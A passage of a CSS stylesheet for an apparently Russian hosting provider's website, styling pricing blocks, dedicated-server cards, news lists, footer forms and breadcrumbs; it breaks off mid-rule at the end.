.host-bg-sky-bloc {
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
}
.host-bg-sky-bloc img {
	width: 100%;
}
.host-bg-sun {
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	text-align: center;
	z-index: 8;
}
.host-bg-sun img {
	max-width: 100%;
}
.hosting-title {
	position: relative;
	z-index: 9;
}
.hosting-subtitle {
	font-size: 18px;
	line-height: 22px;
	text-align: center;
	color: #091934;
	padding-top: 25px;
	position: relative;
	z-index: 9;
}
.hosting-subtitle span {
	max-width: 500px;
	width: 100%;
	display: inline-block;
}
.hosting-block {
	display: flex;
	justify-content: space-evenly;
	padding-top: 80px;
	position: relative;
	z-index: 9;
}
.hosting-block-mobile {
	display: none;
}
.hosting-block-list {
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: center;
	background-color: #FFFFFF;
	padding: 20px 0 30px;
	cursor: pointer;
	transition: all 0.5s ease;
	height: 100%;
	min-height: 285px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
}
.hosting-block-list:hover .hosting-button {
	display: inline-block;
}
.hosting-block-list:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);
}
.hosting-block-list hr {
	width: 100%;
	border-color: #FF663F;
	margin: 0;
}
.hosting-list-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #2D4468;
	max-width: 200px;
	width: 100%;
	padding-bottom: 20px;
	height: 100%;
	min-height: 65px;
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 0;
}
.hosting-list-text {
	font-size: 14px;
	line-height: 22px;
	max-width: 240px;
	width: 100%;
	padding: 30px 30px 0;
	margin-bottom: 15px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 6;
	-webkit-box-orient: vertical;
	min-height: 135px;
}
.hosting-list-price {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 32px;
	color: #780647;
}
.hosting-list-price span {
	font-size: 14px;
}
.hosting-button {
	margin-top: 30px;
	display: inline-block;
	max-width: 100px;
	align-items: center;
}
/*Стили к обслуживанию*/
.server {
	padding-top: 80px;
}
.server-union {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	position: relative;
}
.server-blockInfo {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.server-block-image img {
	vertical-align: bottom;
	max-width: 100%;
}
.server-img-mobile {
	display: none;
}
/*стили к поддержки*/
.support {
	background-color: #FBCF82;
	padding: 80px 0 200px;
	height: 602px;
	position: relative;
}
.support-bg-img {
	position: absolute;
	bottom: 0;
	z-index: 7;
}
.support-bg-img img {
	vertical-align: bottom;
	max-width: 100%;
}
.support-block {
	display: flex;
	justify-content: space-evenly;
	padding-top: 80px;
	position: relative;
	z-index: 10;
}
.support-block-mobile {
	display: none;
}
.support-title {
	position: relative;
	z-index: 9;
}
.support-block-list {
	background-color: #ffffff;
	text-align: center;
	padding-bottom: 30px;
	cursor: pointer;
	transition: all 0.5s ease;
	height: 100%;
	min-height: 435px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
}
.support-block-list:hover {
	transform: scale(1.1);
}
.support-block-list:hover .hosting-button {
	display: inline-block;
}
.support-list-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	margin: 0;
	background-color: #FFF7BF;
	padding: 34px 0;
	width: 100%;
	display: block;
}
.support-list-title span {
	font-size: 36px;
	color: #FF663F;
}
/*стили "Наши клиенты"*/
.clients {
	background-color: #21324D;
	padding: 50px 0;
}
.clients-block {
	display: flex;
	align-items: center;
}
.clients-list-item span {
	opacity: 0;
}
.clients-block-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 48px;
	line-height: 58px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	text-align: start;
	color: #FFFFFF;
	border-right: 1px solid #FF8539;
	padding: 30px 25px 30px 0;
	margin-right: 30px;
	margin: 0;
}
.clients-block-list {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 75%;
}
.clients .slick-dots li button:before {
	font-size: 45px;
	color: #2D4468;
	opacity: 1;
}
.clients .slick-dotted.slick-slider {
	margin-bottom: 0;
}
.clients .slick-dots li.slick-active button:before {
	color: #FF663F;
	opacity: 1;
}
/*стили к блоку "Новости"*/
.news {
	padding: 80px 0 80px;
}
.news-list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding-top: 50px;
}
.news-list-item{

}
.news-block {
	padding-top: 40px;
}
.news-blockTitle {
	padding-bottom: 50px;
}
.news-list-item {
	background-color: #FAFBFD;
	display: flex;
	margin-bottom: 20px;
	transition: all .5s ease;
	cursor: pointer;
}
.news-list-item:nth-child(n+7) {
	display: none;
}
.news-list-item:hover {
	background: #FFFFFF;
	box-shadow: 0px 0px 30px rgba(45, 68, 104, 0.25);
}
.news-listUnion {
	padding: 20px 15px 24px 15px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	width: 100%;
	box-sizing: border-box;
}
.new-list-name {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #26334D;
	max-width: 335px;
	width: 100%;
}
.new-list-name span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
}
.new-list-text {
	font-size: 14px;
	line-height: 18px;
	letter-spacing: 0.03em;
	color: #152032;
	max-width: 650px;
	width: 100%;
}
.new-list-button {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 13px;
	line-height: 16px;
	color: #152032;
	border: 2px solid #FF663F;
	padding: 8px 10px;
	display: inline-block;
	transition: all 0.3s ease;
}
.new-list-button:hover {
	color: #ffffff;
	background-color: #FF663F;
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.new-date-name {
	font-size: 12px;
	line-height: 18px;
	letter-spacing: 0.03em;
	color: #152032;
	display: flex;
	align-items: center;
}

.new-date-name img {
	display: none;
}

.newsName {
	padding: 0 13px 0 7px;
}
.new-list-info {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.news-list-image{
	/*max-width: 222px;
	height: 222px;
	overflow: hidden;
	display: flex;
	justify-content: center;
	align-items: center;*/
	max-width: 195px;
	width: 195px;
	min-width: 195px;
	height: 222px;
	position: relative;
	padding: 0 0% 0 0;
}

.news-list-image img {
	/*vertical-align: middle;
	height: auto;
	width: 100%;*/
	width: 100%;
	height: 100%;
	object-fit: contain;
	position: absolute;
	top: 0;
	left: 0;
	transform: none;
}

.news-right-article .news-list-image {
	width: 100%;
}

.news-main-button {
	text-align: center;
	padding-top: 30px;
}
.news-blockButton {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
	outline: none;
}
.news-blockButton:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
/*Стили к "Карте движения"*/
.map-union {
	display: flex;
	justify-content: center;
	position: relative;
}
.map-images {
	position: absolute;
	bottom: 0;
	right: 0;
}
.map-images img {
	vertical-align: bottom;
}
.map-info {
	position: relative;
	z-index: 9;
	padding: 70px 0 40px;
}

.map-info-listingItem:nth-child(2) {
	padding-inline-end: 60px;
}
.map-info-listingItem:nth-child(3) {
	padding-inline-end: 165px;
}
.map-info-listingItem:nth-child(4) {
	padding-inline-end: 285px;
}
.map-info-listingItem:nth-child(5) {
	padding-inline-end: 340px;
}
.map-info-listing hr {
	border-color: #2D4468;
	display: flex;
	align-items: center;
	margin: 0;
	position: relative;
}
.map-info-listing hr.active::before {
	 content: '';
	 width: 32px;
	 height: 32px;
	 background-color: rgba(255, 102, 63, 0.5);
	 border-radius: 50%;
	 position: absolute;
	right: -14px;
 }
.map-info-listing hr::after {
	content: '';
	width: 10px;
	height: 10px;
	background-color: #2D4468;
	border-radius: 50%;
	position: absolute;
	right: -3px;
}
.map-info-listing hr.active::after {
	content: '';
	background-color: #FF663F;
}
.map-listingItem-title {
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #2D4468;
	padding-top: 28px;
	max-width: 280px;
	width: 100%;
}
.map-listingItem-title.active {
	color: #FF663F;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
}
.map-info-listing hr.active {
	border-color: #FF663F;
}
.map-listingItem-title time {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
}
.map-listing-subtitle {
	font-size: 14px;
	line-height: 18px;
	letter-spacing: 0.03em;
	color: #2D4468;
	max-width: 440px;
	width: 100%;
}
.map-info-listing hr.done {
	border-color: #780647;
}
.map-info-listing hr.done::after {
	background-color: #780647;
}
/*Стили к "Наши сертификаты"*/
.certificate {
	background-color: #ECF0F7;
	padding: 80px 0 67px;
}
.certificate-block {
	display: flex;
	justify-content: space-between;
}
.certificate-subtitle {
	text-align: center;
	padding: 25px 0 50px;
}
.certificate-subtitle span {
	font-size: 18px;
	line-height: 22px;
	letter-spacing: 0.03em;
	color: #152032;
	display: inline-block;
	max-width: 500px;
	width: 100%;
}
.certificate-listing {
	display: flex;
	justify-content: space-between;
	padding-top: 50px;
}
.certificate-listing-item {
	padding: 0 5px;
}
.certificate-listing-item img {
	max-width: 250px;
	width: 100%;
	filter: grayscale(100%);
	opacity: 0.5;
	transition: all 0.7s;
	cursor: pointer;
}
.certificate-listing-item img:hover {
	filter: none;
	opacity: 1;
}
.lightzoom img {
	width: 95%;
	max-width: 400px;
}
/*СТИЛИ К БЛОКУ ФУТЕР*/

.footer {
	background-color: #21324D;
	padding-top: 50px;
	position: relative;
}
.footerImage-pic {
	position: absolute;
	bottom: 0;
	left: 0;
}
.footerImage-pic-bg {
	vertical-align: bottom;
	position: relative;
	z-index: 3;
}
.footer-hands {
	position: absolute;
	bottom: 39px;
	left: 50px;
}
.foot-body {
	position: relative;
	z-index: 1;
}
.hand-left {
	position: absolute;
	left: 13px;
	top: -38px;
	z-index: 2;
}
.hand-right {
	position: absolute;
	right: -12px;
	top: -55px;
}
.footer-item-title {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	text-transform: uppercase;
	color: #FFF7BF;
	padding-bottom: 20px;
}
.block-logo-image {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.footer-information-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	width: 36%;
}
.footer-information-item {
	padding-bottom: 30px;
}
.footer-listing__item {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #ECF0F7;
	display: flex;
	align-items: center;
	padding-bottom: 10px;
	transition: all 0.4s ease;
}
.footer-listing__item:hover {
	color: #FF663F;
}
.footer-listing__item a {
	font-size: 16px;
	line-height: 19px;
	text-transform: uppercase;
	color: #DEE5F1;
	padding-left: 8px;
}
.listing__item-phone {
	padding-bottom: 20px;
}
.footer-information {
	display: flex;
	justify-content: space-between;
}
.footer-form-list {
	display: flex;
	flex-direction: column;
	padding-bottom: 15px;
	position: relative;
	width: 100%;
}
.userForm-item__little {
	width: 48%;
}
.footer-form-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.userForm-item {
	border: none;
	padding: 19px 10px 10px;
	outline: none;
	background-color: #152032;
	color: #DEE5F1;
	border: 1px solid #152032;
}
#user-field-error {
	position: absolute;
	bottom: 0;
	font-size: 12px;
	line-height: 19px;
	color: #FF2F2F;
}
#phone-field-error {
	position: absolute;
	bottom: 0;
	font-size: 12px;
	line-height: 19px;
	color: #FF2F2F;
}
#comment-field-error {
	position: absolute;
	bottom: 0;
	font-size: 12px;
	line-height: 19px;
	color: #FF2F2F;
}
.userForm-item.error {
	border: 1px solid #FF2F2F;
}
.userForm-item:focus {
	border: 1px solid #FF663F;
}
.userForm-item:-webkit-autofill,
.userForm-item:-webkit-autofill:focus {
	transition: background-color 5000s ease-in-out 0s;
	background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,174,255,0.04) 50%,rgba(255,255,255,0) 51%,rgba(0,174,255,0.03) 100%);
	-webkit-text-fill-color: #DEE5F1;
}
label.up {
	pointer-events: none;
	transition: all 0.5s ease-out;
	font-size: 16px;
	line-height: 20px;
	color: #939AA6;
	position: absolute;
	bottom: 30px;
	outline: none;
	padding-left: 10px;
}

input.up:focus ~ label.up,
input.up:valid ~ label.up {
	transform: translateY(-0.9rem);
	font-size: 12px;
}
textarea.up:focus ~ label.up,
textarea.up:valid ~ label.up {
	transform: translateY(-0.6rem);
	font-size: 12px;
}

.footer-form-list textarea + label {
	top: 10px;
	bottom: auto;
}

.button-form-click {
	background-color: transparent;
	border: 2px solid #FF663F;
	color: #FFFFFF;
	font-size: 13px;
	line-height: 16px;
	outline: none;
	padding: 8px 10px;
	cursor: pointer;
	transition: all 0.3s ease;
}
.button-form-click:hover {
	color: #ffffff;
	background-color: #FF663F;
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.buttonForm {
	text-align: right;
	width: 100%;
}
.footer-form {
	width: 33%;
}
.footer-form-title {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #FFF7BF;
	padding-bottom: 20px;
}
.footer-text-bottom {
	text-align: center;
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 14px;
	line-height: 24px;
	text-transform: uppercase;
	color: #ECF0F7;
	padding-top: 10px;
	padding-bottom: 10px;
}
/*СТИЛИ К ГЛАВНОМУ БЛОКУ (конец)*/

/*Стили для "ХЛЕБНЫХ КРОШЕК (начало)"*/
.breadcrumbs {
	display: flex;
	padding: 5px 35px 0 35px;
	width: 70%;
	margin-left: auto;
	top: 0;
}
.mobile-burger{
	display: none;
	cursor: pointer;
}
.breadcrumbs-block {
	position: absolute;
	right: 0;
	left: 0;
	top: 100%;
	display: flex;
	z-index: 1;
}
.somethingBlock {
	width: 30%;
	height: 28px;
	background: #780647;
	position: relative;
}
.somethingBlock:after {
	content: '';
	position: absolute;
	background: #780647;
	width: 30px;
	height: 34px;
	clip-path: polygon(100% 0%, 0% 0%, 0% 87%);
	right: -29px;
	top: -1px;
}
.breadcrumbs-list {
	text-decoration: none;
	height: 23px;
	padding: 0 5px;
	background: #790949;
	color: white;
	margin-right: 34px;
	cursor: pointer;
	position: relative;
}
.breadcrumbs-list::before, .breadcrumbs-list::after {
	content: "";
	position: absolute;
	background: #790949;
	width: 25px;
	height: 23px;
}
.breadcrumbs-list::before {
	clip-path: polygon(100% 0%, 0% 100%, 100% 100%);
	left: -24.6px;
}
.breadcrumbs-list::after {
	right: -24.6px;
	clip-path: polygon(100% 0%, 0% 0%, 0% 100%);
}
.breadcrumbs-list a {
	font-size: 14px;
	line-height: 22px;
	color: #FAFBFD;
}
.breadcrumbs-list.active {
	background: #FF663F;
	cursor: default;
}
.breadcrumbs-list.active::before, .breadcrumbs-list.active::after {
	background: #FF663F;
}
/*Стили для "ХЛЕБНЫХ КРОШЕК (конец)"*/

/*СТИЛИ К странице ("Выделенные сервера" начало)*/
.servers-blocks {
	padding: 60px 0 200px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-2.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
.server-unionBloc {
	background-color: #ECF0F7;
	transition: all 0.4s ease;
	height: -webkit-fill-available;
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
	position: relative;
}
.servers-list-itemTitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	color: #ffffff;
	font-size: 36px;
	line-height: 32px;
	padding: 20px 0;
	position: relative;
	clip-path: polygon(8% 0%, 92% 0%, 100% 30%, 100% 133%, 60% 100%, 0% 133%, 0 70%, 0 30%);
	z-index: 2;
	text-align: center;
}
.servers-list-itemTitle.light::before, .servers-list-itemTitle.light::after {
	content: "";
	position: absolute;
	background-color: #808D9E;
	width: 27px;
	height: 27px;
}
.servers-list-itemTitle::before {
	clip-path: polygon(100% 0%, 0% 0%, -15% 100%);
	bottom: -26px;
	left: 0;
}
.servers-list-itemTitle::after {
	clip-path: polygon(0% 0%, 100% 85%, 100% 0%);
	bottom: -26px;
	right: 0;
}
.servers-list-itemTitle.light {
	background-color: #808D9E;
}
.servers-list-itemTitle.middle::before, .servers-list-itemTitle.middle::after {
	content: "";
	position: absolute;
	background-color: #606E82;
	width: 27px;
	height: 27px;
}
.servers-list-itemTitle.middle {
	background-color: #606E82;
}
.servers-list-itemTitle.dark::before, .servers-list-itemTitle.dark::after {
	content: "";
	position: absolute;
	background-color: #425067;
	width: 27px;
	height: 27px;
}
.servers-list-itemTitle.dark {
	background-color: #425067;
}
.servers-list-itemTitle.blue::before, .servers-list-itemTitle.blue::after {
	content: "";
	position: absolute;
	background-color: #2D4468;
	width: 27px;
	height: 27px;
}
.servers-list-itemTitle.blue {
	background-color: #2D4468;
}
.servers-list-item {
	width: 31%;
	position: relative;
	margin-top: 50px;
	cursor: pointer;
	transition: all 0.4s ease;
	/*min-height: 520px;*/
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.servers-list-item:hover .server-unionBloc {
	background-color: #ffffff;
	box-shadow: 0px 4px 30px rgba(45, 68, 104, 0.25);
}
.servers-list-item:hover .server-price-real {
	transform: scale(1.4);
	color: #780647;
}
.servers-list-item:hover .server-action span {
	max-width: 130px;
}
.servers-list-item:hover .server-hit span {
	max-width: 130px;
}
.server-static {
	padding-top: 20px;
	min-height: 200px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.servers-blocks-title {
	text-align: center;
}
.server-static-listImage {
	min-width: 50px;
	text-align: center;
}
.servers-blocks-list {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: wrap;
}
.server-buttonBuy {
	display: block;
	background-color: #FF663F;
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	padding: 15px 0;
	transition: all 0.4s ease;
}
.server-buttonBuy.inactive {
	background-color: #6c6c6c;
}
.server-buttonBuy:hover {
	box-shadow: 0px 0px 10px rgba(255, 102, 63, 0.5);
	transform: scaleY(1.2);
}
.server-buttonBuy.inactive:hover {
	box-shadow: transparent;
	transform: scaleY(1);
}
.server-static-list {
	display: flex;
	align-items: center;
	justify-content: center;
	padding-bottom: 15px;
}
.server-static-listText {
	padding-left: 10px;
	font-size: 18px;
	line-height: 22px;
	color: #152032;
	max-width: 200px;
	width: 100%;
}
.server-staticText {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #2D4468;
	text-align: center;
	padding-bottom: 24px;
}
.server-price-off {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	text-decoration-line: line-through;
	color: #780647;
}
.server-price-real {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 35px;
	color: #2D4468;
	transition: all 0.4s ease;
}
.server-price-real span {
	font-size: 18px;
}
.server-action {
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
}
.server-action span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	letter-spacing: 0.15em;
	text-transform: uppercase;
	color: #FFFFFF;
	background-color: #780647;
	padding: 3px 0;
	max-width: 120px;
	width: 100%;
	display: inline-block;
	clip-path: polygon(0% 0%, 100% 0%, 83% 100%, 0% 100%, 17% 100%, 0% 0%);
	transition: all 0.4s ease;
}
.server-hit {
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
}
.server-hit span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	letter-spacing: 0.15em;
	text-transform: uppercase;
	color: #FFFFFF;
	background-color: #21324D;
	padding: 3px 0;
	max-width: 120px;
	width: 100%;
	display: inline-block;
	clip-path: polygon(0% 0%, 100% 0%, 83% 100%, 0% 100%, 17% 100%, 0% 0%);
	transition: all 0.4s ease;
}
.server-price-block {
	min-height: 60px;
	padding-bottom: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: flex-end;
}
/*СТИЛИ К странице ("Выделенные сервера" конец)*/

/*СТИЛИ К странице ("Хостинг для Битрикс" начало)*/
.hosting-blockMain {
	padding: 60px 0 200px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-host.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
.hosting-blocks-title {
	text-align: center;
}
.hostingMain-blocks-list {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: wrap;
}
.hostingMain-list-itemTitle {
	color: #ffffff;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	text-align: center;
	padding: 20px 0;
	position: relative;
	clip-path: polygon(8% 0%, 92% 0%, 100% 30%, 100% 133%, 60% 100%, 0% 133%, 0 70%, 0 30%);
	z-index: 2;
}
.hostingMain-list-itemTitle::before {
	clip-path: polygon(100% 0%, 0% 0%, -15% 100%);
	bottom: -26px;
	left: 0;
}
.hostingMain-list-itemTitle::after {
	clip-path: polygon(0% 0%, 100% 85%, 100% 0%);
	bottom: -26px;
	right: 0;
}
.hostingMain-list-itemTitle.yellow {
	background-color: #FDA054;
}
.hostingMain-list-itemTitle.yellow::before, .hostingMain-list-itemTitle.yellow::after {
	content: "";
	position: absolute;
	background-color: #FDA054;
	width: 27px;
	height: 27px;
}
.hostingMain-list-itemTitle.red {
	background-color: #AE4E51;
}
.hostingMain-list-itemTitle.red::before, .hostingMain-list-itemTitle.red::after {
	content: "";
	position: absolute;
	background-color: #AE4E51;
	width: 27px;
	height: 27px;
}
.hostingMain-staticText {
	font-size: 18px;
	line-height: 22px;
	color: #152032;
	text-align: center;
}
.hostingMain-static {
	padding-top: 42px;
}
.hostingMain-static-listText {
	padding-left: 10px;
	font-size: 18px;
	line-height: 22px;
	color: #152032;
	max-width: 83px;
	width: 100%;
}
/*СТИЛИ К странице ("Хостинг для Битрикс" конец)*/

/*СТИЛИ К странице ("Серверов" начало)*/
.server-table {
	padding: 40px 0 200px;
}
.server-table-block {
	padding-top: 40px;
}
.server-general {
	padding: 60px 0 200px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-2.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
.news-detail-link.server-det-link {
	display: none;
}
.server-general-block {
	display: flex;
}
.server-general-catalog {
	min-width: 300px;
	max-width: 300px;
	width: 100%;
	padding-right: 40px;
}
.server-catalog-title {
	font-size: 24px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
}
.server-catalog-listItem {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
}
.server-catalog-listItem a {
	color: #780647;
	display: flex;
	align-items: center;
}
.server-listItem-subparagraphs {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	padding-left: 20px;
}
.server-catalog-list {
	padding-top: 20px;
}
.server-catalog-listItem a:before {
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
}
.server-general-infoTitle {
	font-size: 36px;
	line-height: 42px;
	text-align: left;
}
.mobile-server-title {
	display: none;
}
.server-infoText-name {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
}
.server-infoText-info {
	font-size: 14px;
	line-height: 21px;
	color: #152032;
	padding-top: 20px;
}

.server-infoText-list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 30px 0 20px;
}
.server-infoText {
	padding-top: 40px;
	width: 60%;
}
.server-FAQText {
	padding-top: 40px;
	padding-bottom: 40px;
	width: 97%;
	align-items: center;
	margin-left: auto;
	margin-right: auto;
}
.server-oper-item span {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	padding-top: 20px;
	display: inline-block;
}
.server-infoText-link {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #2D4468;
}
.server-oper-item {
	display: flex;
	flex-direction: column;
	align-items: center;
}
.server-infoText-characteristic {
	padding-top: 15px;
	padding-bottom: 27px;
}
.server-infoText-included {
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;
	padding-top: 20px;
}
.server-characteristic-list {
	font-size: 14px;
	line-height: 24px;
	color: #152032;
	display: flex;
	align-items: center;
}
.server-characteristic-list a {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	color: #780647;
}
.server-characteristic-list::before {
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
}
.server-additionally-listItem::before {
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
	position: absolute;
	top: 5px;
	left: 0;
}
.server-additionally-listItem {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	position: relative;
	padding-left: 18px;
	padding-bottom: 20px;
}
.server-additionally-listItem a {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	color: #780647;
}
.serv-textInfo {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	padding-top: 30px;
	max-width: 600px;
}
.server-additionally-list {
	display: none;
	padding-top: 10px;
}
.server-infoText-additionally {
	padding-top: 3px;
}
.server-infoText-additionally .server-infoText-name {
	display: flex;
	align-items: center;
	background: #ECF0F7;
	padding: 15px 22px;
	cursor: pointer;
}
.server-infoText-additionally .server-infoText-name::after{
	content: '';
	width: 0;
	height: 0;
	border-left: 11px solid transparent;
	border-right: 11px solid transparent;
	border-top: 11px solid #FF663F;
	margin-left: 10px;
	border-bottom: none;
}
.server-infoText-additionally .server-infoText-name.open-block {
	background-color: transparent;
}
.server-infoText-additionally .server-infoText-name.open-block::after {
	content: '';
	width: 0;
	height: 0;
	border-left: 11px solid transparent;
	border-right: 11px solid transparent;
	border-bottom: 11px solid #FF663F;
	border-top: none;
}
.serverCard-list-item {
	display: flex;
	flex-direction: column;
	align-items: center;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	padding: 15px 0;
	position: relative;
	clip-path: polygon(8% 0%, 92% 0%, 100% 30%, 100% 133%, 60% 100%, 0% 133%, 0 70%, 0 30%);
	background-color: #425067;
	color: #FFFFFF;
}
.serverCard-list-item span {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	text-align: center;
	max-width: 280px;
	width: 100%;
	text-transform: capitalize;
	padding-top: 10px;
}
.serverCard-list-item::before,
.serverCard-list-item::after {
	content: "";
	position: absolute;
	background-color: #425067;
	width: 27px;
	height: 27px;
}
.serverCard-list-item::before {
	clip-path: polygon(100% 0%, 0% 0%, -15% 100%);
	bottom: -26px;
	left: 0;
}
.serverCard-list-item::after {
	clip-path: polygon(0% 0%, 100% 85%, 100% 0%);
	bottom: -26px;
	right: 0;
}
.servCard-union {
	background: #ECF0F7;
}
.serverCard-info {
	font-size: 14px;
	line-height: 17px;
	color: #152032;
	padding: 20px 15px 0 20px;
}
.serverCard-info-text {
	display: flex;
	align-items: center;
	justify-content: center;
	padding-bottom: 10px;
}
.serverCard-info-text span {
	max-width: 150px;
	width: 100%;
}
.serverCard-textTitle {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	min-width: 110px;
	max-width: 110px;
	padding-right: 15px;
}
.server-union-price {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #2D4468;
	text-align: center;
	padding: 5px 0 10px;
}
.server-unionCash-price {
	font-size: 36px;
	line-height: 43px;
	color: #780647;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	text-align: center;
}
.server-unionCash-price span {
	font-size: 18px;
	line-height: 22px;
}
.server-cashNds {
	font-size: 14px;
	line-height: 17px;
	color: #000000;
	display: block;
	text-align: center;
}
.server-unionCash-link {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #780647;
	display: block;
	text-align: center;
	padding: 20px 0;
}
.serverCard-block {
	position: absolute;
	right: 0;
	max-width: 280px;
	width: 100%;
}
/*СТИЛИ К странице ("Серверов" конец)*/

/*СТИЛИ К странице ("Сервера таблица" начало)*/
.server-table {
	padding: 60px 0 200px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-23.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
.server-table-title {
